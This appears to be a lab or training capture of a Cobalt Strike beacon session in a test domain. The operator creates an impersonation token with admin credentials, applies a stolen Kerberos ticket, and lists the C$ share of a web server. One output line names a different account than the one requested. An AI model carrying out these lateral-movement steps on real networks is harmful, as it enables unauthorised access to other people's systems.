 beacon> make_token white-bird\serveradm NotRealPass
[*] Tasked beacon to create a token for white-bird\serveradm
[+] host called home, sent: 50 bytes
[+] Impersonated PROD\alice
beacon> kerberos_ticket_use /root/Desktop/serveradm.kirbi
[*] Tasked beacon to apply ticket in /root/Desktop/serveradm.kirbi
[+] host called home, sent: 2914 bytes
beacon> ls \\web02.white-bird.local\c$
[*] Tasked beacon to list files in \\web02.white-bird.local\c$
[+] host called home, sent: 45 bytes
[*] Listing: \\web02.white-bird.local\c$\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     04/12/2023 22:52:09   $Recycle.Bin
         dir     01/22/2023 17:22:39   Documents and Settings
         dir     01/26/2023 16:18:07   inetpub
         dir     02/11/2023 20:36:28   Microsoft
         dir     09/15/2018 00:19:00   PerfLogs
         dir     04/13/2023 19:20:26   Program Files
         dir     04/13/2023 00:28:37   Program Files (x86)
         dir     05/08/2023 13:28:21   ProgramData
         dir     01/22/2023 17:22:44   Recovery
         dir     01/26/2023 16:39:05   SQL2022
         dir     01/22/2023 17:21:47   System Volume Information
         dir     05/16/2023 19:17:01   Users
         dir     05/16/2023 12:28:04   Windows
1gb      fil     05/08/2023 13:28:13   pagefile.sys